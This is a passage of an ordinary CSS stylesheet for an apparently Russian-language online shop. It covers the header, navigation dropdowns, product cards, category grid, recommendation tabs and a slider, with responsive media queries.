.header__nav {
  height: 77px;
}

@media (max-width: 1200px) {
  .header__info-block {
    margin-left: 30px;
  }

  .header__search-form {
    margin-left: 25px;
  }
}

@media (max-width: 1023px) {
  .header__banner-wrap {
    background-size: contain;
    background-position: top right;
  }

  .header__search-form {
    max-width: 300px;
  }
}

@media (max-width: 950px) {
  .header__wrap {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .header__menu-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .header__logo-wrap {
    margin-left: auto;
    margin-right: auto;
    /* text-align: center; */
    -webkit-transform: translateX(37px);
    -ms-transform: translateX(37px);
    transform: translateX(37px);
    max-width: 270px;
  }

  .header__logo-wrap .header__desc {
    font-size: 12px;
  }

  .header__logo {
    font-size: 20px;
  }

  .header__search-form {
    width: 25px;
    height: 25px;
  }

  .header__search-form .header__search-input {
    position: absolute;
    right: 0;
    top: -16px;
    width: 0;
    color: transparent;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    pointer-events: none;
    visibility: hidden;
    background-color: #fff;
    padding: 0;
  }

  .header__search-form .header__search-input.active {
    width: calc(100vw - 188px);
    padding: 4px 60px 4px 10px;
    color: #000;
    pointer-events: initial;
    visibility: visible;
    padding-left: 10px;
    color: #333;
  }

  .title-search-input_fixed {
    top: 37px;
    max-width: initial;
	transform: none;
    width: calc(100vw - 190px);
    right: 0;
    left: initial;
  }

  .header__search-btn {
    top: 0;
    right: 10px;
  }

  .header__info-block {
    max-width: 70px;
    margin-left: 15px;
    height: 25px;
    margin-top: -5px;
  }

  .header__link-wrap {
    padding-left: 0;
  }

  .header__link-wrap + .header__link-wrap {
    margin-left: 0;
  }

  .header__link {
    display: block;
    max-width: 25px;
    overflow: hidden;
    height: 25px;
  }

  .header__link.main-c {
    color: transparent;
  }

  .header__link.header__desc {
    display: none;
    left: -22px;
    bottom: -21px;
    max-width: initial;
    height: initial;
    position: absolute;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }

  .header__link--mob {
    display: initial;
  }

  .header__link .header__desc {
    color: transparent;
  }

  .header__link img {
    left: 2px;
    top: 3px;
  }

  .header__nav {
    height: 60px;
  }
}

@media (max-width: 700px) {
  .header__banner-wrap {
    background-image: none;
  }

  .header__banner-title {
    font-size: 12px;
  }
}

@media (max-width: 550px) {
  .header__logo-wrap {
    align-items: center;
    margin-top: 10px;
    margin-bottom: 10px;
    transform: translateX(16px);
    max-width: 188px;
  }

  .header__logo-wrap .header__desc {
    display: none;
  }

  .header__logo-img {
    width: 30px;
    height: 30px;
  }

  .header__logo {
    font-size: 18px;
  }

  .header__search-form {
    margin-top: 2px;
  }

  .header__search-input .header__search-input {
    top: -12px;
    height: 45px;
  }
	
   .header__search-form .header__search-input.active {
    width: calc(100vw - 130px);
    padding-right: 34px;
    visibility: visible;
    pointer-events: initial;
	padding-left: 10px;
	color: #333;
  }
	
	.title-search-input_fixed {
    top: 35px;
    width: calc(100vw - 130px);
  }

  .header__search-btn {
    top: 2px;
    width: 17px;
    height: 17px;
  }

  .header__search-btn:focus,
  .header__search-btn:hover {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .header__info-block {
    max-width: 55px;
    margin-left: 3px;
    margin-top: 0;
  }

  .header__link img,
  .header__link-wrap:nth-child(1) img {
    width: 17px;
    height: 17px;
  }
}

@media (max-width: 340px) {
  .header__logo {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
}

.nav {
  position: relative;
}

.nav__wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
}

.nav__dropdown-wrap {
  height: 100%;
  width: 100%;
  max-width: 254px;
}

.nav__dropdown-link {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  text-transform: uppercase;
  height: 100%;
  padding-right: 44px;
  padding-left: 66px;
  padding-top: 3px;
}

.nav__dropdown-link:before {
  position: absolute;
  content: "";
  right: 59px;
  top: 34px;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  width: 7px;
  height: 7px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.nav__dropdown-link:focus:before,
.nav__dropdown-link:hover:before {
  -webkit-transform: rotate(135deg) translate(3px, -3px);
  -ms-transform: rotate(135deg) translate(3px, -3px);
  transform: rotate(135deg) translate(3px, -3px);
}

.nav__dropdown-link:focus .nav__dropdown-burger:after,
.nav__dropdown-link:focus .nav__dropdown-burger:before,
.nav__dropdown-link:hover .nav__dropdown-burger:after,
.nav__dropdown-link:hover .nav__dropdown-burger:before {
  left: 6px;
}

.nav__dropdown-link:focus + .nav__dropdown-menu,
.nav__dropdown-link:hover + .nav__dropdown-menu {
  z-index: 5;
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  padding-top: 41px;
}

.nav__dropdown-burger {
  position: absolute;
  left: 0;
}

.nav__dropdown-burger:after,
.nav__dropdown-burger:before {
  position: absolute;
  content: "";
  top: 52%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  border-color: #fff;
  width: 28px;
  height: 10px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.nav__dropdown-burger:before {
  left: 0;
  border-top: 3px solid;
}

.nav__dropdown-burger:after {
  left: 12px;
  border-bottom: 3px solid;
}

.nav__dropdown-menu {
  position: absolute;
  z-index: -1;
  left: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  padding-bottom: 47px;
  width: 100%;
  background-color: #fff;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.1);
}

.nav__dropdown-menu:hover {
  z-index: 5;
  opacity: 1;
  visibility: visible;
  padding-top: 41px;
}

.nav__dropdown-nav-list {
  display: grid;
  grid-template-columns: repeat(5, 1fr);
  -webkit-box-align: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  flex-wrap: wrap;
  margin-bottom: -20px;
  padding-right: 10px;
}

.nav__dropdown-nav-item {
  /* width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content; */
  margin-right: 30px;
  margin-bottom: 20px;
}

.nav__dropdown-nav-item.other {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  margin-left: auto;
  margin-right: 10px;
}

.nav__dropdown-nav-item.other .nav__dropdown-nav-link {
  font-size: 27px;
  font-weight: 700;
  letter-spacing: 4px;
  line-height: 0.3;
  height: 10px;
}

.nav__dropdown-nav-item.other .nav__dropdown-nav-link:focus,
.nav__dropdown-nav-item.other .nav__dropdown-nav-link:hover {
  border-bottom: 1px solid transparent;
  opacity: 0.8;
}

.nav__dropdown-nav-link {
  /* display: block; */
  position: relative;
  font-size: 17px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  border-bottom: 1px solid transparent;
}

.nav__dropdown-nav-link:before {
  position: absolute;
  content: "";
  left: 39%;
  bottom: 0;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: rotate(135deg) translateX(-50%);
  -ms-transform: rotate(135deg) translateX(-50%);
  transform: rotate(135deg) translateX(-50%);
  width: 7px;
  height: 7px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  opacity: 0;
}

.nav__dropdown-nav-link:focus,
.nav__dropdown-nav-link:hover {
  border-bottom: 1px solid;
}

.nav__dropdown-nav-link.active {
  border-bottom: 1px solid transparent;
}

.nav__dropdown-nav-link.active:before {
  opacity: 1;
  bottom: -16px;
}

.nav__dropdown-nav-link.active + .nav__dropdown-submenus {
  margin-top: 20px;
}

.nav__dropdown-submenu {
  display: none;
}

.nav__dropdown-submenu.active {
  display: block;
}

.nav__dropdown-sumbenu-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}

.nav__dropdown-sumbenu-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  /* width: 24.6%; */
}

.nav__dropdown-sumbenu-item--rubric {
  width: 20%;
  padding-top: 37px;
}

.nav__dropdown-sumbenu-item--rubric .nav__dropdown-sumbenu-link {
  font-size: 17px;
}

.nav__dropdown-sumbenu-item--rubric .nav__dropdown-sumbenu-link--show-more {
  font-size: 14px;
}

.nav__dropdown-sumbenu-item--rubric
  .nav__dropdown-sumbenu-link
  + .nav__dropdown-sumbenu-link {
  margin-top: 21px;
}

.nav__dropdown-sumbenu-item--rubric
  .nav__dropdown-sumbenu-link
  + .nav__dropdown-sumbenu-link--show-more {
  margin-top: auto;
}

.nav__dropdown-sumbenu-item + .nav__dropdown-sumbenu-item {
  margin-left: 1%;
}

.nav__dropdown-sumbenu-title {
  margin-bottom: 20px;
}

.nav__dropdown-sumbenu-link {
  display: block;
  /*  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content; */
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  /* border-bottom: 1px solid transparent; */
}

.nav__dropdown-sumbenu-link--show-more {
  font-size: 14px;
  padding-top: 33px;
}

.nav__dropdown-sumbenu-link--sub {
  margin-left: 20px;
}

.nav__dropdown-sumbenu-link + .nav__dropdown-sumbenu-link {
  margin-top: 7px;
}

.nav__dropdown-sumbenu-link + .nav__dropdown-sumbenu-link--show-more {
  margin-top: auto;
}

.nav__dropdown-sumbenu-link:focus,
.nav__dropdown-sumbenu-link:hover {
  text-decoration: underline;
}

.nav__menu {
  max-width: 828px;
  width: 100%;
}

.nav__close-btn {
  display: none;
  position: absolute;
  top: 26px;
  right: 20px;
  cursor: pointer;
  width: 32px;
  height: 32px;
}

.nav__close-btn-line {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 32px;
  height: 3px;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  background-color: #fff;
}

.nav__close-btn-line:first-child {
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  -ms-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}

.nav__close-btn-line:last-child {
  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
  -ms-transform: translate(-50%, -50%) rotate(-45deg);
  transform: translate(-50%, -50%) rotate(-45deg);
}

.nav__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  width: 100%;
}

.nav__item {
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.nav__item + .nav__item {
  margin-left: 7%;
}

.nav__link {
  font-size: 17px;
  color: #fff;
  border-bottom: 1px solid transparent;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.nav__link:focus,
.nav__link:hover {
  border-bottom: 1px solid;
}

@media (max-width: 1200px) {
  .nav__item + .nav__item {
    margin-left: 5%;
  }

  .nav__dropdown-nav-list {
    grid-template-columns: repeat(4, 1fr);
  }
}

@media (max-width: 1100px) {
  .nav__dropdown-wrap {
    max-width: 230px;
  }

  .nav__dropdown-link {
    padding-right: 30px;
  }

  .nav__dropdown-sumbenu-item + .nav__dropdown-sumbenu-item {
    margin-left: 3%;
  }

  .nav__dropdown-sumbenu-item--rubric .nav__dropdown-sumbenu-link {
    font-size: 15px;
  }

  .nav__item + .nav__item {
    margin-left: 4%;
  }
}

@media (max-width: 950px) {
  .nav__dropdown-wrap {
    max-width: 254px;
  }

  .nav__dropdown-link {
    font-size: 14px;
  }

  .nav__dropdown-link:before {
    right: 76px;
    top: 25px;
  }

  .nav__dropdown-link:focus .nav__dropdown-burger:after,
  .nav__dropdown-link:focus .nav__dropdown-burger:before,
  .nav__dropdown-link:hover .nav__dropdown-burger:after,
  .nav__dropdown-link:hover .nav__dropdown-burger:before {
    left: 0;
  }

  .nav__dropdown-link:focus + .nav__dropdown-menu,
  .nav__dropdown-link:hover + .nav__dropdown-menu,
  .nav__dropdown-menu:focus,
  .nav__dropdown-menu:hover {
    padding-top: 21px;
  }

  .nav__dropdown-burger:after,
  .nav__dropdown-burger:before {
    height: 12px;
    width: 25px;
  }

  .nav__dropdown-nav-list {
    grid-template-columns: repeat(3, 1fr);
    padding-right: 15px;
  }

  .nav__dropdown-nav-item {
    margin-right: 15px;
  }

  .nav__dropdown-nav-link {
    font-size: 15px;
  }

  .nav__dropdown-sumbenu-title {
    font-size: 15px;
  }

  .nav__menu {
    position: fixed;
    z-index: 15;
    left: 0;
    top: 0;
    width: 320px;
    min-height: 100vh;
    max-height: 100%;
    overflow-y: auto;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    margin-top: 0;
    margin-left: 0;
    padding-right: 0;
    padding-bottom: 50px;
  }

  .nav__menu.is-active {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  .nav__list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 100px;
  }

  .nav__item + .nav__item {
    margin-top: 25px;
    margin-left: 0;
  }

  .nav__link {
    font-size: 18px;
    font-weight: 600;
  }

  .nav .header__link.header__desc {
    position: relative;
    bottom: initial;
    left: initial;
    display: block;
    text-align: center;
    font-size: 17px;
    color: #fff;
    margin: 100px auto 0;
    border-bottom: 1px solid;
    padding-bottom: 2px;
  }

  .nav__close-btn {
    display: block;
  }
}

@media (max-width: 850px) {
  .nav__dropdown-nav-link.active:before {
    display: none;
  }

  .nav__dropdown-nav-item {
    margin-bottom: 15px;
    margin-right: 15px;
  }

  .nav__dropdown-nav-list {
    grid-template-columns: repeat(2, 1fr);
    margin-bottom: -15px;
  }

  .nav__dropdown-sumbenu-list {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .nav__dropdown-sumbenu-item {
    /* width: 45%; */
    /* margin-bottom: 30px; */
    padding-right: 0;
  }

  .nav__dropdown-sumbenu-item + .nav__dropdown-sumbenu-item {
    margin-left: 5%;
  }

  .nav__dropdown-sumbenu-item:nth-child(2n + 3) {
    margin-left: 0;
  }

  .nav__dropdown-sumbenu-item--rubric .nav__dropdown-sumbenu-link {
    font-size: 14px;
    width: auto;
  }

  .nav__dropdown-sumbenu-link--show-more {
    padding-top: 20px;
    padding-bottom: 1px;
    border-bottom: 1px solid;
  }
}

@media (max-width: 576px) {
  .nav__dropdown-nav-list {
    grid-template-columns: auto;
  }

  /* .nav__dropdown-nav-list {
        display: flex;
        align-items: flex-start;
        flex-wrap: nowrap;
        overflow: auto;
        white-space: nowrap;
        margin-bottom: 0;
        height: 42px;
    } */

  /* .nav__dropdown-nav-item{
        margin-bottom: 0;
        margin-right: 20px;
    } */
}

.products__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  position: relative;
  border-radius: 3px;
  padding: 20px 32px 54px;
  height: 100%;
  max-height: 452px;
  min-height: 452px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.products__item:before {
  position: absolute;
  content: "";
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  border: 1px solid #ece9f2;
  border-radius: 3px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.products__item.hit:after,
.products__item.new:after {
  position: absolute;
  top: 21px;
  right: 22px;
  padding: 1px 7px;
  text-transform: uppercase;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.products__item.hit:after {
  content: "хит";
  background-color: #07c89d;
}

.products__item.new:after {
  content: "new";
  background-color: #bb2c3b;
  padding: 1px 3px;
}

.products__item:focus,
.products__item:hover {
  padding-left: 24px;
  padding-right: 24px;
}

.products__item:focus.hit:after,
.products__item:focus.new:after,
.products__item:hover.hit:after,
.products__item:hover.new:after {
  top: 13px;
}

.products__item:focus:before,
.products__item:hover:before {
  z-index: 2;
  border-width: 2px;
  -webkit-box-shadow: 0 2px 8px 2px #e2e1e3;
  box-shadow: 0 2px 8px 2px #e2e1e3;
  width: 111%;
  height: 106.7%;
}

.products__item:focus .products__like-btn,
.products__item:hover .products__like-btn {
  opacity: 1;
}

.products__item:focus .products__bottom,
.products__item:hover .products__bottom {
  opacity: 1;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}

.products__item:focus .products__img-wrap,
.products__item:hover .products__img-wrap {
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  transform: translateY(-10px);
}

.products__item:focus .products__content,
.products__item:hover .products__content {
  -webkit-transform: translateY(-41px);
  -ms-transform: translateY(-41px);
  transform: translateY(-41px);
}

.products__item .link-abs {
  z-index: 2;
}

.products__like-btn {
  position: absolute;
  left: 22px;
  top: 10px;
  z-index: 3;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  cursor: pointer;
  width: 24px;
  height: 22px;
  opacity: 0;
}

.products__like-btn:focus,
.products__like-btn:hover {
  outline: 0;
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
}

.products__like-btn .full,
.products__like-btn.is-fav .empty {
  display: none;
}

.products__like-btn.is-fav .full {
  display: initial;
}

.products__img-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.products__img {
  max-height: 267px;
  -o-object-fit: contain;
  object-fit: contain;
}

.products__content {
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.products__type {
  font-size: 14px;
  color: #5c5c5c;
}

.products__name {
  color: #282828;
}

.products__desc {
  color: #5c5c5c;
  display: none;
}

.products__price {
  font-size: 14px;
  color: #5c5c5c;
  margin-top: 19px;
}

.products__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 2;
  width: 109%;
  left: -4.4%;
  bottom: -2.6%;
  opacity: 0;
  padding: 17px 14px;
  background-color: #ece9f2;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  transform: translateY(5px);
}

.products__counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  font-size: 17px;
  height: 51px;
  padding: 0 16px;
  border: 1px solid;
}

.products__count-btn {
  font-size: 17px;
  font-weight: 600;
  color: #282828;
  margin-right: 6px;
  margin-top: -2px;
  cursor: pointer;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.products__count-btn:focus,
.products__count-btn:hover {
  outline: 0;
  opacity: 0.8;
}

.products__count {
  width: 30px;
  text-align: center;
  font-weight: 600;
  color: #282828;
}

.products__count + .products__count-btn {
  margin-right: 0;
  margin-left: 6px;
  margin-top: 0;
}

.products__btn {
  font-size: 17px;
  color: #fff;
  font-weight: 700;
  height: 51px;
}

.products__btn:focus,
.products__btn:hover {
  outline: 0;
  opacity: 0.8;
}

@media (max-width: 550px) {
  .products__item {
    padding: 16px 16px 34px;
    max-height: initial;
    min-height: 380px;
  }

  .products__item.hit:after,
  .products__item.new:after {
    top: 12px;
    right: 12px;
  }

  .products__item:focus,
  .products__item:hover {
    padding-left: 12px;
    padding-right: 12px;
  }

  .products__item:focus:before,
  .products__item:hover:before {
    width: 106%;
    height: 101.7%;
  }

  .products__item:focus.hit:after,
  .products__item:focus.new:after,
  .products__item:hover.hit:after,
  .products__item:hover.new:after {
    top: 12px;
  }

  .products__item:focus .products__img-wrap,
  .products__item:hover .products__img-wrap {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }

  .products__item:focus .products__bottom,
  .products__item:hover .products__bottom {
    padding: 10px;
    border-radius: 0 0 1px 1px;
    width: 103.6%;
    left: -1.8%;
    bottom: -0.4%;
  }

  .products__like-btn {
    left: 6px;
  }

  .products__img {
    max-height: 200px;
  }

  .products__type {
    font-size: 13px;
  }

  .products__name {
    font-size: 15px;
  }

  .products__price {
    margin-top: 10px;
  }

  .products__price b {
    font-size: 18px;
  }

  .products__counter {
    font-size: 15px;
    height: 45px;
    padding: 0 12px;
  }

  .products__btn {
    font-size: 12px;
    height: 45px;
  }
}

@media (max-width: 400px) {
  .products__counter {
    display: none;
  }
}

@media (max-width: 370px) {
  .products__img {
    max-height: 180px;
  }
}

.categories-block {
  margin-top: 87px;
  margin-bottom: 79px;
}

.categories-block__list {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
  grid-gap: 20px 20px;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  margin-top: 67px;
}

.categories-block__item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  background-blend-mode: multiply;
  background-repeat: no-repeat;
  background-position: right top;
  background-color: #ece9f2;
  padding: 25px 20px;
  width: 100%;
  border-radius: 3px;
  height: 78px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.categories-block__item--small {
  width: 18.08%;
}

.categories-block__item:focus,
.categories-block__item:hover {
  -webkit-box-shadow: 0 0 4px 0 #a9a9a9;
  box-shadow: 0 0 4px 0 #a9a9a9;
}

.categories-block__item-title {
  font-size: 12px;
  color: #282828;
  font-weight: 700;
  text-transform: uppercase;
  max-width: 160px;
}

.categories-block__link {
  display: block;
  text-align: center;
  font-weight: 600;
  text-decoration: underline;
  margin-top: 34px;
}

.categories-block__link:focus,
.categories-block__link:hover {
  opacity: 0.8;
}

@media (max-width: 950px) {
  .categories-block__list {
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 15px 15px;
  }

  .categories-block__item {
    width: 100%;
    padding: 25px 11px;
  }

  .categories-block__item-title {
    text-shadow: 1px 1px 2px #fff;
  }
}

@media (max-width: 550px) {
  .categories-block {
    margin-top: 80px;
    margin-bottom: 50px;
  }

  .categories-block__list {
    grid-template-columns: 1fr 1fr;
    grid-gap: 15px 15px;
  }

  .categories-block__item {
    width: 100%;
    padding: 25px 20px;
  }
}

@media (max-width: 360px) {
  .categories-block__list {
    display: block;
    grid-gap: initial;
  }

  .categories-block__item {
    width: 100%;
  }

  .categories-block__item + .categories-block__item {
    margin-left: 0;
    margin-top: 15px;
  }
}

.recommend-block {
  margin-bottom: 39px;
}

.recommend-block--second {
  margin-top: 86px;
  margin-bottom: 0;
}

.recommend-block__heading-list {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.recommend-block__heading-list:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 100%;
  border-bottom: 1px solid #ece9f2;
}

.recommend-block__heading-item {
  background-color: #fff;
  padding: 0 15px;
}

.recommend-block__heading-item + .recommend-block__heading-item {
  padding-left: 0;
}

.recommend-block__heading-btn {
  position: relative;
  color: #282828;
  cursor: pointer;
  padding: 15px 15px 16px;
  border-radius: 3px;
  min-width: 168px;
  text-transform: uppercase;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.recommend-block__heading-btn:not(.active) {
  background-color: transparent;
}

.recommend-block__heading-btn:after {
  position: absolute;
  content: "";
  left: 47.6%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: -17px;
  border-top: 2px solid;
  border-right: 2px solid;
  -webkit-transform: rotate(135deg) translateX(-50%);
  -ms-transform: rotate(135deg) translateX(-50%);
  transform: rotate(135deg) translateX(-50%);
  width: 7px;
  height: 7px;
  opacity: 0;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}

.recommend-block__heading-btn:focus,
.recommend-block__heading-btn:hover {
  outline: 0;
  opacity: 0.9;
}

.recommend-block__heading-btn.active {
  color: #fff;
  opacity: 1;
}

.recommend-block__heading-btn:not(.active):after {
  opacity: 1;
  -webkit-transform: rotate(135deg) translateX(-50%);
  -ms-transform: rotate(135deg) translateX(-50%);
  transform: rotate(135deg) translateX(-50%);
  border-color: #282828;
}

.recommend-block__products-list {
  display: none;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 80px;
}

.recommend-block__products-list.active {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.recommend-block__products-item {
  width: 23.034%;
}

.recommend-block__products-item + .recommend-block__products-item {
  margin-left: 2.62%;
}

.recommend-block__products-item:nth-child(4n + 5) {
  margin-left: 0;
}

.recommend-block__products-item:nth-child(n + 5) {
  margin-top: 2.62%;
}

.recommend-block__link {
  margin-top: 43px;
  text-align: right;
  margin-right: 47px;
}

@media (max-width: 950px) {
  .recommend-block__heading-item {
    padding: 0 10px;
  }

  .recommend-block__heading-btn {
    font-size: 14px;
    padding: 10px;
    min-width: 120px;
  }

  .recommend-block__products-list {
    margin-top: 60px;
  }

  .recommend-block__products-item {
    width: 31.58%;
  }

  .recommend-block__products-item + .recommend-block__products-item {
    margin-left: 2.62%;
  }

  .recommend-block__products-item:nth-child(3n + 4) {
    margin-left: 0;
  }

  .recommend-block__products-item:nth-child(n + 4) {
    margin-top: 2.62%;
  }
}

@media (max-width: 800px) {
  .recommend-block__products-item {
    width: 48.68%;
  }

  .recommend-block__products-item + .recommend-block__products-item {
    margin-left: 2.62%;
  }

  .recommend-block__products-item:nth-child(2n + 3) {
    margin-left: 0;
  }

  .recommend-block__products-item:nth-child(n + 3) {
    margin-top: 2.62%;
  }
}

@media (max-width: 550px) {
  .recommend-block__heading-item {
    padding: 0 7px;
  }

  .recommend-block__heading-btn {
    font-size: 12px;
    padding: 7px;
    min-width: 100px;
  }

  .recommend-block__link {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
}

@media (max-width: 360px) {
  .recommend-block__heading-item {
    padding: 0 10px;
  }

  .recommend-block__heading-btn {
    font-size: 10px;
    padding: 5px;
    min-width: initial;
  }
}

.slider-block {
  background-color: #ece9f2;
}

.slider-block--second .slider-block__slide {
  min-height: 260px;
}

.slider-block--second .slider-block__slide-img {
  width: 100%;
  min-height: 260px;
}

.slider-block--second .slider-block__content {
  padding: 23px 0;
  max-width: 450px;
  margin-right: 6%;
}

.slider-block--second .slider-block__subtitle {
  font-weight: 600;
}

.slider-block--second .slider-block__title {
  background-color: #2c2c2c;
  padding: 8px 15px;
  border-radius: 3px;
  font-size: 35px;
  margin-top: 22px;
  font-weight: 700;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.slider-block__wrap {
  padding-top: 55px;
  padding-bottom: 53px;
}

.slider-block__slider .slick-list {
  margin: 0 -10px;
}

.slider-block__slider .slick-initialized .slick-slide + .slick-slide {
  display: block;
}

.slider-block__slide {
  border-radius: 3px;
  min-height: 330px;
  margin: 0 10px;
}

.slider-block__slide + .slider-block__slide {
  display: none;
}

.slider-block__slide-img {
  position: absolute;
  top: 0;
  left: 0;
  min-height: 330px;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
  -o-object-position: center;
  object-position: center;
}

.slider-block__content {
  position: relative;
  z-index: 1;
  margin-left: auto;
  max-width: 582px;
  padding-top: 38px;
  padding-bottom: 33px;
  margin-right: 6.4%;
}

.slider-block__title {
  font-size: 47px;
  font-weight: 600;
  line-height: 1;
  letter-spacing: 0.5px;
}

.slider-block__main-desc {
  margin-top: 12px;
}

.slider-block__list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-top: 24px;
  margin-left: 6px;
  max-width: 522px;
  width: 100%;
}

.slider-block__item {
